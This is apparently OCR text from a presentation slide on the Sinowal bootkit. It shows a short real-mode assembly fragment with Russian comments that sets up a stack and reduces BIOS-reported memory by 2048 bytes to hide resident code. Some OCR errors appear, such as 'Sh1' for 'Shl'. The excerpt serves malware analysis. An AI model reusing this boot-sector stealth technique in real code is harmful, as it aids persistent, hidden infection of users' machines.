

ü
SINOWAL

Cli
Xor          bx,bx
 Mov      ss,bx                 ;установка новой области . . .
Mov      [ss:7BFEh],sp         ;под стек
Mov       sp,7BFEh
Push       ds
Pushad
Cld
Mov         ds,bx                    ;откусывание
Sub          word  ptr  [si],2              ;  … 2048 байтов памяти
Lodsw
Sh1           ax,6
Mov          es,ax
Mov           si,7000h
Xor             di,di